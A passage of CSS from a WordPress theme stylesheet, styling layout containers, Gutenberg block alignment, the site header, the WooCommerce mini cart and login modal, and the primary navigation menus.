}
.wgl-container.full-width {
  width: 100%;
  margin-left: 0;
  margin-right: 0;
}
.wgl-container .wgl-container {
  width: 100%;
}

#main .wgl-container .wgl_wrapper {
  left: 0 !important;
}

.fullwidth-wrapper {
  width: 100%;
  padding: 0 30px;
}

.wgl-container:after,
.wgl-container:before,
.row:after,
.row:before,
.clearfix:after,
.clearfix:before {
  display: table;
  line-height: 0;
  content: "";
}

.wgl-container:after,
.row:after,
.clear,
.clearfix:after {
  clear: both;
}

[class*=wgl_col-] {
  float: left;
  min-height: 1px;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row [class*=wgl_col-] {
  display: block;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

/* default */
.slick-slider a,
.slick-slider a:hover,
.slick-slider a:focus {
  transition: all 400ms;
}

a:hover {
  color: inherit;
}

/* extra classes */
.z-index-1 {
  z-index: 1;
}

.relative {
  position: relative;
}

.text-uppercase {
  text-transform: uppercase;
}

.bypostauthor {
  opacity: 1;
}

.ohidden {
  overflow: hidden;
}

.ovisible {
  overflow: visible;
}

/* Add Support Guttenber Full Width */
p + .alignfull,
p + .alignwide {
  margin-top: 2em;
}

main .alignfull {
  margin-left: calc( -100vw / 2 + 100% / 2 );
  margin-right: calc( -100vw / 2 + 100% / 2 );
  max-width: 100vw;
}

main .alignfull img {
  width: 100vw;
}

main .alignwide {
  max-width: none;
  width: 75vw;
  margin-left: 50%;
  transform: translateX(-50%);
}

main .sidebar_right .alignfull,
main .sidebar_left .alignfull,
main .sidebar_right .alignwide,
main .sidebar_left .alignwide {
  width: auto;
  max-width: 110%;
  margin-left: -15px;
  margin-right: -15px;
  transform: translateX(0);
}

main .sidebar_right .alignfull,
main .sidebar_left .alignfull {
  margin-left: -30px;
  margin-right: -30px;
}

main .sidebar_right .alignfull img,
main .sidebar_left .alignfull img {
  width: 100%;
}

.wp-block-embed__wrapper {
  position: relative;
}

.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
  content: "";
  display: block;
  padding-top: 50%;
}

.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
  padding-top: 42.85%;
}

.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before {
  padding-top: 50%;
}

.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
  padding-top: 56.25%;
}

.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before {
  padding-top: 75%;
}

.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before {
  padding-top: 100%;
}

.wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper:before {
  padding-top: 66.66%;
}

.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before {
  padding-top: 200%;
}

/* \End Support Guttenber Full Width */
/* aligning images tinymce */
.aleft {
  text-align: left;
}

.acenter {
  text-align: center;
}

.aright {
  text-align: right;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignleft {
  float: left;
  margin: 0 30px 10px 0;
}

.alignright {
  float: right;
  margin: 0 0 10px 30px;
}

.wp-caption.aligncenter {
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.5em 0;
}

.wp-caption,
.gallery-caption {
  font-style: italic;
  max-width: 100%;
}

#main {
  padding: 40px 0;
  position: relative;
  z-index: 0;
  min-height: 50vh;
  overflow: hidden;
}

.row.sidebar_left #main-content {
  float: right;
}

.wpb_single_image * {
  border-radius: inherit;
}

.gm-control-active {
  border-radius: 0;
  box-shadow: none;
}

hr {
  border: none;
  border-bottom: 1px solid #1d1f21;
  margin: 20px 0 20px;
}
hr.wp-block-separator {
  max-width: 100px;
}
hr.wp-block-separator.is-style-wide, hr.wp-block-separator.is-style-dots {
  max-width: 100%;
}

/* table */
table td,
table th {
  padding: 5px 10px;
  border: 1px solid #ebebee;
  text-align: left;
}
table:not(:last-child) {
  margin-bottom: 22px;
}

.col-md-delimiter .vc_column_container:not(:last-child):before {
  content: "";
  position: absolute;
  z-index: 1;
  right: 0;
  top: 50%;
  width: 1px;
  height: 65%;
  background: #eee;
  transform: translateY(-50%);
}

/*https://make.wordpress.org/accessibility/handbook/markup/the-css-class-screen-reader-text/
Text meant only for screen readers. */
.screen-reader-text {
  position: absolute !important;
  height: 1px;
  width: 1px;
  margin: -1px;
  border: 0;
  padding: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  word-wrap: normal !important;
  overflow: hidden;
}

.screen-reader-text:focus {
  display: block;
  z-index: 100000;
  /* Above WP toolbar. */
  top: 5px;
  left: 5px;
  width: auto;
  height: auto;
  padding: 15px 23px 14px;
  font-size: 1em;
  line-height: normal;
  color: #444;
  text-decoration: none;
  background-color: #eee;
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
}

/* Audio def spacer */
.mejs-container {
  margin-bottom: 20px;
}

/* Gallery */
.wp-block-gallery {
  margin-bottom: 16px;
}
.wp-block-gallery li.blocks-gallery-item {
  padding-left: 0;
  margin-bottom: 16px;
}
.wp-block-gallery li.blocks-gallery-item:before {
  display: none;
}
.wp-block-gallery li.blocks-gallery-item figcaption {
  line-height: 1.5;
}
.wp-block-gallery.alignwide {
  clear: both;
}

/* ==================== ##Header Styles ==================== */
.wgl-theme-header {
  position: relative;
  z-index: 2;
  /* #Login Woocommerce */
  /* \#Login Woocommerce */
  /* #Wishlist Woocommerce */
  /* \#Wishlist Woocommerce */
  /* #Cart Woocommerce */
}
.wgl-theme-header .wrapper a {
  color: inherit;
}
.wgl-theme-header .wrapper .integrio_module_button a {
  margin-bottom: 0;
  box-shadow: none;
  color: #fff;
}
.wgl-theme-header .wrapper a:hover {
  opacity: 1;
}
.wgl-theme-header .wgl-sticky-header .wgl-logotype-container > a,
.wgl-theme-header .wgl-sticky-header .wgl-logotype-container > a > img {
  max-height: none !important;
}
.wgl-theme-header .wgl-mobile-header {
  display: none;
}
.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu {
  display: none;
}
.wgl-theme-header.header_overlap {
  position: absolute;
  z-index: 99;
  width: 100%;
  left: 0;
  top: 0;
}
.wgl-theme-header.header_shadow {
  box-shadow: 0 8px 30px rgba(0, 0, 0, 0.12);
}
.wgl-theme-header .wgl_button {
  z-index: 0;
}
.wgl-theme-header .login-in {
  display: inline-block;
  padding-top: 0;
}
.wgl-theme-header .login-in.woocommerce {
  display: inline-block;
  padding-top: 0;
}
.wgl-theme-header .login-in .login-in_wrapper {
  display: flex;
  align-items: center;
  height: 100%;
  color: inherit;
}
.wgl-theme-header .login-in .login-in_wrapper a {
  cursor: pointer;
  font-size: 16px;
  font-weight: 600;
  color: inherit;
  text-transform: uppercase;
}
.wgl-theme-header .login-in .wgl_modal-window {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: auto;
  visibility: visible;
  outline: none;
  background: #fff;
  z-index: 1000000;
  opacity: 0;
  visibility: hidden;
  -webkit-overflow-scrolling: touch;
  text-align: center;
  transition: all 0.45s ease;
}
.wgl-theme-header .login-in .wgl_modal-window .modal-dialog {
  margin: 12rem auto 0;
  max-width: 430px;
  position: relative;
}
.wgl-theme-header .login-in.open_login .wgl_modal-window {
  opacity: 1;
  visibility: visible;
}
.wgl-theme-header .login-in.open_login .overlay {
  opacity: 1;
  visibility: visible;
}
.wgl-theme-header .login-in.open_login .wgl-woocommerce-tabs {
  transform: translateY(0);
  opacity: 1;
}
.wgl-theme-header .login-in .overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: transparent;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
}
.wgl-theme-header .login-in .wgl-woocommerce-tabs {
  transform: translateY(50px);
  transition: all 0.3s ease-in-out;
  opacity: 0;
  transition-delay: 0.3s;
}
.wgl-theme-header .wishlist-mini-cart {
  display: inline-block;
  position: relative;
}
.wgl-theme-header .wishlist-mini-cart.woocommerce {
  display: inline-block;
  padding-top: 0;
}
.wgl-theme-header .wishlist-mini-cart .woo_icon-wishlist {
  display: flex;
  align-items: center;
  height: 100%;
  cursor: pointer;
  color: inherit;
}
.wgl-theme-header .wishlist-mini-cart .woo_icon-wishlist .header_wishlist-button {
  margin-top: -2px;
}
.wgl-theme-header .wishlist-mini-cart .woo_icon-wishlist .header_wishlist-button:before {
  content: "\f158";
  font-family: Flaticon;
  font-size: 20px;
  vertical-align: middle;
  font-weight: 600;
}
.wgl-theme-header .wishlist-mini-cart .woo_icon-wishlist .woo_wishlist-count span {
  display: inline-block;
  position: absolute;
  z-index: 1;
  height: 18px;
  min-width: 18px;
  margin-top: -2px;
  margin-left: -13px;
  border-radius: 50%;
  padding: 0;
  font-style: normal;
  font-size: 11px;
  line-height: 17px;
  font-weight: 800;
  color: #ffffff;
  text-align: center;
  vertical-align: middle;
  box-sizing: border-box;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.wgl-theme-header .mini-cart {
  display: inline-block;
  position: relative;
}
.wgl-theme-header .mini-cart.woocommerce {
  display: inline-block;
  padding-top: 0;
}
.wgl-theme-header .mini-cart .mini_cart-overlay {
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: transparent;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
}
.wgl-theme-header .mini-cart a {
  color: inherit;
}
.wgl-theme-header .mini-cart a.woo_icon {
  display: flex;
  align-items: center;
  height: 100%;
}
.wgl-theme-header .mini-cart:hover svg line.st_transform-left {
  transform: rotate(-60deg);
}
.wgl-theme-header .mini-cart:hover svg line.st_transform-right {
  transform: rotate(60deg);
}
.wgl-theme-header .mini-cart.open_cart .mini_cart-overlay {
  background: #000000;
  visibility: visible;
  opacity: 0.4;
}
.wgl-theme-header .mini-cart.open_cart .woo_mini_cart {
  transform: translate(17px);
}
.wgl-theme-header .mini-cart .woo_mini_cart:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 38px;
  top: -38px;
  left: 0;
  right: 0;
}
.wgl-theme-header .mini-cart .header_cart-button {
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  width: 26px;
  height: 32px;
  margin-top: -4px;
  position: relative;
}
.wgl-theme-header .mini-cart .header_cart-button svg {
  transition: all 0.3s ease;
}
.wgl-theme-header .mini-cart .header_cart-button svg g path {
  fill: currentColor !important;
}
.wgl-theme-header .mini-cart .header_cart-button svg .st0 {
  stroke: currentColor !important;
  transform-origin: bottom left;
  transform-box: fill-box;
  transition: all 0.45s ease;
}
.wgl-theme-header .mini-cart .header_cart-button svg .st0.st_transform-right {
  transform-origin: bottom right;
}
.wgl-theme-header .mini-cart .header_cart-button svg line {
  stroke: currentColor !important;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li {
  position: relative;
  margin-top: 0;
  margin-bottom: 30px;
  padding-left: 0;
  padding-right: 0;
  line-height: 1.1;
  text-align: left;
  list-style: none;
  clear: both;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:last-child {
  margin-bottom: 0;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a {
  display: block;
  padding-right: 24px;
  font-size: 16px;
  font-weight: 500;
  line-height: 20px;
  color: inherit;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a:hover {
  opacity: 0.8;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity {
  display: block;
  margin-top: 8px;
  font-size: 18px;
  font-weight: 400;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity .woocommerce-Price-amount.amount {
  font-size: 18px;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity .woocommerce-Price-amount.amount .woocommerce-Price-currencySymbol {
  display: inline-block;
  padding-right: 1px;
  font-size: 0.6em;
  vertical-align: super;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:after {
  content: "";
  display: block;
  height: 0;
  clear: both;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a.remove {
  display: inline;
  float: right;
  position: absolute;
  z-index: 2;
  top: 5px;
  right: 9px;
  margin: 0;
  margin-top: 0;
  padding-right: 0;
  font: 0/0 serif;
  text-shadow: none;
  color: inherit !important;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a.remove:before {
  content: "\f169";
  display: inline-block;
  position: relative;
  top: 3px;
  right: 2px;
  font-family: flaticon;
  font-size: 10px;
  line-height: 0;
  color: #c2c2c2;
  text-rendering: auto;
  box-shadow: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition: 0.3s;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a.remove:hover {
  opacity: 0.8;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a.remove:hover:before {
  color: #ff144b;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li img {
  float: left;
  position: relative;
  max-width: 70px;
  margin-top: 0;
  margin-left: 0;
  margin-right: 20px;
  border: unset;
  border-radius: 5px;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:first-child {
  margin-top: 0;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:last-child {
  margin-bottom: 0;
}
.wgl-theme-header .mini-cart .flaticon-shopcart-icon:before {
  content: "\f198";
  font-family: Flaticon;
  font-size: 20px;
  vertical-align: middle;
  display: none;
}
.wgl-theme-header .woo_mini_cart {
  position: fixed;
  z-index: 100000;
  top: 0;
  right: 0;
  width: 400px;
  min-height: 50%;
  max-height: 100%;
  border-radius: unset;
  padding: 45px 50px 35px 35px;
  text-align: center;
  box-shadow: 0px 8px 24px 0px rgba(0, 0, 0, 0.08);
  box-sizing: border-box;
  overflow-y: scroll;
  overflow-x: hidden;
  transform: translate(100%);
  transition: 0.3s ease-in;
  border-radius: 0 0 0 5px;
}
.wgl-theme-header .woo_mini_cart p {
  margin-bottom: 0;
}
.wgl-theme-header .woo_mini_cart ul {
  margin: 0;
  padding: 0;
}
.wgl-theme-header .woo_mini_cart .mini_cart_title {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  margin-bottom: 44px;
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 18px;
  text-align: left;
  text-transform: capitalize;
}
.wgl-theme-header .woo_mini_cart .mini_cart_title h4 {
  font-size: 24px;
}
.wgl-theme-header .woo_mini_cart .close_mini_cart:after {
  content: "\f169";
  padding-left: 10px;
  font-family: flaticon;
  font-size: 13px;
  line-height: 0;
  color: #c2c2c2;
  text-rendering: auto;
  box-shadow: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  cursor: pointer;
  transition: 0.3s;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  margin-top: 30px;
  margin-bottom: 25px;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  padding-top: 15px;
  padding-bottom: 20px;
  font-size: 20px;
  font-weight: 600;
  text-align: left;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total strong {
  font-weight: inherit;
  text-transform: capitalize;
  color: inherit;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total .woocommerce-Price-amount {
  padding-left: 5px;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total .woocommerce-Price-amount .woocommerce-Price-currencySymbol {
  padding-right: 1px;
  font-size: 0.6em;
  vertical-align: super;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a {
  font-size: 16px;
  font-weight: bold;
  line-height: 48px;
  margin: 0;
  cursor: pointer;
  text-decoration: none;
  overflow: visible;
  padding: 0 25px;
  left: auto;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  color: inherit;
  transition: all 0.4s;
  text-align: center;
  box-sizing: border-box;
  border-width: 1px;
  border-style: solid;
  border-radius: 5px;
  background: transparent;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:last-child {
  margin-top: 10px;
  margin-bottom: 0;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:not(.checkout) {
  line-height: 50px;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:not(.checkout):hover {
  background-color: transparent;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout {
  margin-left: 10px;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout:hover {
  color: #ffffff;
}
.wgl-theme-header .woo_mini_cart .mini_cart_item dl.variation {
  padding-top: 12px;
}
.wgl-theme-header .woo_mini_cart .mini_cart_item dl.variation + .quantity {
  display: inline-block !important;
}
.wgl-theme-header .woo_mini_cart .mini_cart_item dt.variation-Size {
  padding-right: 5px;
}
.wgl-theme-header .woo_mini_cart .mini_cart_item dd.variation-Size {
  margin: 0;
}
.wgl-theme-header .wgl-header-row .header_side[class^=position_center] .header_area_container > div.mini-cart {
  padding: 0;
}
.wgl-theme-header .wgl-header-row .header_side[class^=position_center] .primary-nav > ul li.mega-menu > ul.mega-menu {
  left: 0;
  right: 0;
  margin: 0 auto;
}
.wgl-theme-header .woo_mini-count span {
  display: inline-block;
  position: absolute;
  z-index: 1;
  height: 18px;
  min-width: 18px;
  margin-top: -2px;
  margin-left: -13px;
  border-radius: 50%;
  padding: 0;
  font-size: 11px;
  line-height: 17px;
  font-weight: 800;
  font-style: normal;
  color: #ffffff;
  text-align: center;
  vertical-align: middle;
  box-sizing: border-box;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  cursor: pointer;
}

.wgl-header-row .wgl-header-row_wrapper {
  position: relative;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: space-between;
}
.wgl-header-row .header_side.display_normal {
  flex: 0 auto;
}
.wgl-header-row .header_side.display_grow {
  flex: 1;
}
.wgl-header-row .header_side.display_grow .primary-nav > .menu {
  white-space: nowrap;
}
.wgl-header-row .header_side.v_align_middle {
  align-self: center;
}
.wgl-header-row .header_side.v_align_middle .primary-nav .lavalamp-object {
  top: 34%;
}
.wgl-header-row .header_side.v_align_bottom {
  align-self: flex-end;
}
.wgl-header-row .header_side.v_align_bottom .primary-nav .lavalamp-object {
  top: auto;
  bottom: 0;
}
.wgl-header-row .header_side.v_align_bottom .primary-nav > ul > li > a {
  align-self: flex-end;
  align-items: flex-end;
}
.wgl-header-row .header_side.v_align_bottom .header_area_container > *,
.wgl-header-row .header_side.v_align_bottom .header_search-button {
  vertical-align: bottom;
}
.wgl-header-row .header_side.v_align_top {
  align-self: flex-start;
}
.wgl-header-row .header_side.v_align_top .primary-nav .lavalamp-object {
  margin-top: 0 !important;
}
.wgl-header-row .header_side.v_align_top .primary-nav > ul > li > a {
  align-self: flex-start;
  align-items: flex-start;
}
.wgl-header-row .header_side.v_align_top .header_area_container > *,
.wgl-header-row .header_side.v_align_top .header_search-button {
  vertical-align: top;
}
.wgl-header-row .header_side.h_align_left {
  text-align: left;
}
.wgl-header-row .header_side.h_align_center {
  text-align: center;
}
.wgl-header-row .header_side.h_align_right {
  text-align: right;
}
.wgl-header-row .header_side.display_grow.h_align_right {
  margin-left: auto;
}
.wgl-header-row .header_side.display_grow.h_align_center {
  margin-right: auto;
  margin-left: auto;
}
.wgl-header-row .header_side.display_grow.h_align_left {
  margin-right: auto;
}
.wgl-header-row .header_side.display_grow.h_align_left .header_area_container {
  justify-content: flex-start;
}
.wgl-header-row .header_side.display_grow.h_align_center .header_area_container {
  justify-content: center;
}
.wgl-header-row .header_side.display_grow.h_align_right .header_area_container {
  justify-content: flex-end;
}
.wgl-header-row .header_side[class^=position_left] .header_area_container > *:last-child {
  padding-right: 0;
}
.wgl-header-row .header_side[class^=position_right] .header_area_container > *:first-child {
  padding-left: 0;
}
.wgl-header-row .header_side[class^=position_left] .primary-nav ul li ul {
  left: 0;
  right: auto;
}
.wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li ul .sub-menu {
  left: 100%;
  right: auto;
}
.wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(1) > .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(2) > .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(3) > .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(4) > .sub-menu {
  left: 0;
  right: auto;
}
.wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(1) > .sub-menu .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(2) > .sub-menu .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(3) > .sub-menu .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(4) > .sub-menu .sub-menu {
  left: 100%;
  right: auto;
}

.wgl-header-row .header_side,
.wgl-header-row .header_render_editor,
.wgl-header-row .wrapper,
.wgl-header-row .header_area_container {
  max-width: 100%;
  box-sizing: border-box;
}

.header_area_container {
  max-height: 100%;
  height: 100%;
  display: inline-block;
  vertical-align: super;
}
.header_area_container > * {
  display: inline-block;
  vertical-align: middle;
}

.delimiter {
  position: relative;
  display: inline-block;
}

.large_delimiter {
  display: inline-block;
  padding-left: 30px;
  padding-right: 30px;
}
.large_delimiter:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  width: 1px;
  height: 50px;
  margin-left: 0;
  border: 0;
  font-size: initial;
  line-height: 50px;
  background: #fff;
  visibility: visible;
  opacity: 0.2;
}

/* #Logo */
.wgl-logotype-container img {
  vertical-align: middle;
  max-height: 100%;
}
.wgl-logotype-container a {
  color: inherit;
}
.wgl-logotype-container .logo-name {
  color: inherit;
  font-size: 40px;
}

/* #Menu */
.primary-nav {
  letter-spacing: 0.02em;
  /* Lavalamp settings */
}
.primary-nav a {
  transition: 0.3s;
}
.primary-nav .lavalamp_animate .lavalamp-object {
  opacity: 1;
}
.primary-nav .lavalamp-object {
  z-index: 0;
  border-radius: unset;
  opacity: 0;
}
.primary-nav > ul.lavalamp > li > a > span:before {
  display: none !important;
}
.primary-nav ul:hover li:not(:hover) {
  z-index: 0;
  position: relative;
}
.primary-nav ul li {
  display: inline-block;
  vertical-align: middle;
  line-height: inherit;
}
.primary-nav ul li:before {
  display: none;
}
.primary-nav > ul li {
  position: relative;
  padding-left: 0;
}
.primary-nav > ul li.mega-menu {
  position: static !important;
}
.primary-nav > ul li.mega-menu > ul.mega-menu {
  left: auto;
}
.primary-nav > ul {
  height: 100%;
  padding: 0;
}
.primary-nav > ul > li {
  height: 100%;
}
.primary-nav > ul > li.mega-menu-links > ul.mega-menu {
  padding-left: 10px;
  padding-right: 10px;
}
.primary-nav > ul > li.current-menu-item > a > span:before, .primary-nav > ul > li.current_page_item > a > span:before, .primary-nav > ul > li.current-menu-ancestor > a > span:before, .primary-nav > ul > li.current-menu-parent > a > span:before, .primary-nav > ul > li.current_page_parent > a > span:before, .primary-nav > ul > li.current_page_ancestor > a > span:before {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
}
.primary-nav > ul > li > a {
  display: flex;
  position: relative;
  z-index: 1;
  height: 100%;
  vertical-align: middle;
  padding: 0 27px;
  align-items: center;
  color: inherit;
  opacity: 1;
}
.primary-nav > ul > li > a > span {
  position: relative;
}
.primary-nav > ul > li > a > span:before {
  content: "\f143";
  font-family: flaticon;
  color: inherit;
  transition: 0.3s;
  opacity: 0;
  transform: translateX(-10px);
  position: absolute;
  left: -25px;
}
.primary-nav > ul > li > ul:before {
  content: "";
  position: absolute;
  top: -15px;
  left: 0;
  right: 0;
  width: 100%;
  height: 15px;
}
.primary-nav > ul > li:hover > a {
  opacity: 0.7;
}
.primary-nav > ul > li:hover > a > span:before {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
}
.primary-nav ul li ul li {
  display: block;
}
.primary-nav ul li ul ul {
  top: -3px;
  left: 100%;
}
.primary-nav ul li ul,
.primary-nav ul li div.mega-menu-container {
  display: block;
  position: absolute;
  z-index: 555;
  top: calc(100% + 15px);
  left: -12px;
  min-width: 280px;
  white-space: nowrap;
  margin-top: 0;
  border: unset;
  border-radius: 5px;
  padding: 25px 0;
  text-align: left;
  box-shadow: 0px 8px 24px 0px rgba(0, 0, 0, 0.08);
  opacity: 0;
  visibility: hidden;
  transition: 0.3s ease-in;
}
.primary-nav ul li ul li:hover ul {
  top: -25px;
}
.primary-nav ul li ul .menu-item {
  line-height: inherit;
  transition: 0s;
}
.primary-nav ul li ul .menu-item a {
  display: block;
  padding: 5px 40px 4px 40px;
  color: inherit;
  transition: 0s;
  opacity: 1;
}
.primary-nav ul li:hover > ul,
.primary-nav ul li:hover > div.mega-menu-container {
  opacity: 1;
  visibility: visible;
  transform: rotateX(0) translateZ(0);
  top: 100%;
}
.primary-nav ul li:hover > ul.mega-menu > ul.mega-menu, .primary-nav ul li:hover > ul.mega-menu > li > ul.mega-menu,
.primary-nav ul li:hover > ul > ul.mega-menu,
.primary-nav ul li:hover > ul > li > ul.mega-menu,
.primary-nav ul li:hover > div.mega-menu-container.mega-menu > ul.mega-menu,
.primary-nav ul li:hover > div.mega-menu-container.mega-menu > li > ul.mega-menu,
.primary-nav ul li:hover > div.mega-menu-container > ul.mega-menu,
.primary-nav ul li:hover > div.mega-menu-container > li > ul.mega-menu {
  opacity: 1;
  visibility: visible;
  transform: rotateX(0) translateZ(0);
}
.primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a > span, .primary-nav ul li ul li.current-menu-item > a > span, .primary-nav ul li ul li.current_page_item > a > span, .primary-nav ul li ul li:hover > a > span {
  opacity: 1;
}
.primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a > span:before, .primary-nav ul li ul li.current-menu-item > a > span:before, .primary-nav ul li ul li.current_page_item > a > span:before, .primary-nav ul li ul li:hover > a > span:before {
  opacity: 1;
  margin-left: 2px;
}
.primary-nav ul li ul li > a > span {
  display: block;
  position: relative;
  padding-left: 0;
  transition: color 0.3s, opacity 0.3s;
  opacity: 0.7;
}
.primary-nav ul li ul li > a > span:before {
  content: "\f143";
  font-family: flaticon;
  color: inherit;
  padding-right: 8px;
  margin-left: -25px;
  transition: 0.3s;
  opacity: 0;
}
.primary-nav > ul > li.menu-item-has-children > a > span,
.primary-nav > ul > li.mega-menu.mega-cat > a > span {
  margin-right: 0.875em;
}
.primary-nav > ul > li.menu-item-has-children > a > span > .menu-item_plus:before,
.primary-nav > ul > li.mega-menu.mega-cat > a > span > .menu-item_plus:before {
  content: "\f178";
  position: absolute;
  z-index: 1;
  top: 0;
  right: -1.55em;
  font-family: flaticon;
  font-size: 0.5em;
  color: currentColor;
}
.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children > a > span > .menu-item_plus:before {
  content: "\f175";
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 0;
  font-family: flaticon;
  font-size: 0.563em;
  color: currentColor;
  transform: translate(0, -50%);
  transition: color 0.3s, transform 0.3s;
}
.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children:hover > a > span > .menu-item_plus:before {
  transform: translate(5px, -50%);
}
.primary-nav > .menu > .menu-item:nth-last-child(1) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(2) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(3) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(4) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(1) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(2) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(3) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(4) > .sub-menu {
  left: auto;
}
.primary-nav > .menu > .menu-item:nth-last-child(1) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(2) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(3) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(4) > .sub-menu {
  right: 0;
}
